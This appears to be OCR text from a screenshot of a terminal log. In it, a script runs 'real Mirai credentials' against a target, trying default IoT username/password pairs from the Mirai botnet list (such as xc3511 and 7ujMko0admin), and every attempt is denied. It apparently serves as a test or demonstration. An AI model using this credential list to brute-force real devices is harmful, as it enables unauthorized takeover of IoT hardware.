 ofir@ofbarzil-book: ~/scripts
Tue Nov 5 18:42:29 UTC 2019  Using real Mirai credentials to try to connect...
Tue Nov 5 18:42:29 UTC 2019  Trying to connect to target with username root and password 12345...
Permission denied, please try again.
Tue Nov 5 18:42:33 UTC 2019  Trying to connect to target with username root and password password...
Permission denied, please try again.
Tue Nov 5 18:42:35 UTC 2019  Trying to connect to target with username root and password admin...
Permission denied, please try again.
Tue Nov 5 18:42:39 UTC 2019  Trying to connect to target with username root and password 7ujMko0admin...
Permission denied, please try again.
Tue Nov 5 18:42:41 UTC 2019  Trying to connect to target with username root and password zlxx....
Permission denied, please try again.
Tue Nov 5 18:42:46 UTC 2019  Trying to connect to target with username root and password 7ujMko0vizxv...
Permission denied, please try again.
Tue Nov 5 18:42:49 UTC 2019  Trying to connect to target with username root and password admin...
Permission denied, please try again.
Tue Nov 5 18:42:52 UTC 2019  Trying to connect to target with username root and password realtek...
Permission denied, please try again.
Tue Nov 5 18:42:56 UTC 2019  Trying to connect to target with username root and password 123456...
Permission denied, please try again.
Tue Nov 5 18:42:59 UTC 2019  Trying to connect to target with username root and password pass...
Permission denied, please try again.
Tue Nov 5 18:43:01 UTC 2019  Trying to connect to target with username root and password xc3511...
Permission denied, please try again.
Tue Nov 5 18:43:05 UTC 2019  Trying to connect to target with username root and password dreambox...
Permission denied, please try again.
Tue Nov 5 18:43:08 UTC 2019  Trying to connect to target with username admin and password 123456...
Permission denied, please try again.
Tue Nov 5 18:43:12 UTC 2019  Trying to connect to target with username admin and password 1111...
Permission denied, please try again.
Tue Nov 5 18:43:15 UTC 2019  Trying to connect to target with username admin and password smcadmin...
Permission denied, please try again.
Tue Nov 5 18:43:18 UTC 2019  Trying to connect to target with username admin and password meinsm...
Type here to search
99+
ENG